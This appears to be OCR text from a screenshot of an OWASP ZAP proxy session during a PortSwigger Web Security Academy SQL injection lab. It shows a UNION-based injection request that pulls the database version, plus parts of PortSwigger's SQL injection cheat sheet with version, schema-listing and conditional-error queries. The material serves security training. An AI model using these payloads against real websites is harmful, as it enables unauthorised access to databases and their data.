 OWASP ZAP - OWASP ZAP 2.11.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start
Request
Response
Header: Text
Body: Text
Contexts
Default
Sites
https
GE
G
GET:f
GE
res
ter
vif
Manual Request Editor
Request
Response
Method
Header: Text
Body: Text
Send
GET
https://0acd007604e48b2dc0da413d00660059.web-security-academy.net/filter?category=Gifts'%20UNION
%20SELECT%20@@version,%20'def'%23 HTTP/1.1
Host: 0acd007604e48b2dc0da413d00660059.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0acd007604e48b2dc0da413d00660059.web-security-academy.net/
Cookie: session=pB1XnzzIZWwhrvySBMC81syzYXp3M0Er
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Time: 126 ms Body Length: 8369 bytes Total Length: 8469 bytes
History
Channel: -- A
Channel
#2.2027 age...
#4.29 pe"...
#2.2028 11/11/22, 10:47:57.676 1=TEXT 64 {"component":"hud","type"...
#2.2029 11/11/22, 10:47:57.685 1=TEXT 64 {"component":"hud","type"...
#2.2030 11/11/22, 10:47:57.711 1=TEXT 64 {"component":"hud","type"...
#4.30 11/11/22, 10:48:06.588 1=TEXT 64 {"component":"hud","type"...
#2.2031 11/11/22, 10:48:07.677 1=TEXT 64 {"component":"hud","type"...
#2.2032 11/11/22, 10:48:07.684 1=TEXT 64 {"component":"hud","type"...
#2.2033 11/11/22, 10:48:07.71 1=TEXT 64 {"component":"hud","type"...
#4.31 11/11/22, 10:48:16.589 1=TEXT 64 {"component":"hud","type"...
#2.2034 11/11/22, 10:48:17.682 1=TEXT 64 {"component":"hud","type"...
#2.2035 11/11/22, 10:48:17.693 1=TEXT 64 {"component":"hud","type"...
#2.2036 11/11/22, 10:48:17.711 1=TEXT 64 {"component":"hud","type"...
#5.21 11/11/22, 10:48:19.458 9=PING 4 <invalid UTF-8>
#2.2037 11/11/22, 10:48:19.485 1=TEXT 348 {"event.type":"ws.message...
#5.22 11/11/22, 10:48:19.505 10=PONG 4 <invalid UTF-8>
Alerts 0 7 9 6 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0
SQL injection cheat sheet | Web Security Academy — Mozilla Firefox
Dashboard | Web Security A
SQL injection cheat sheet |
Lab: SQL injection attack, q
SQL injection attack, query
https://portswigger.net/web-security/sql-injection/cheat-sheet
Database version
You can query the database to determine its type and version. This information is useful when formulating more complicated
attacks.
Oracle SELECT banner FROM v$version
SELECT version FROM
v$instance
Microsoft SELECT @@version
PostgreSQL SELECT version()
MySQL SELECT @@version
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
Oracle SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
Microsoft SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
PostgreSQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
MySQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL END FROM dual
Track your progress
Menu
SQL injection cheat sheet |...
3
org-zaproxy-zap-ZAP
Terminal -
Fri 11 Nov, 10:48 z3nsh3ll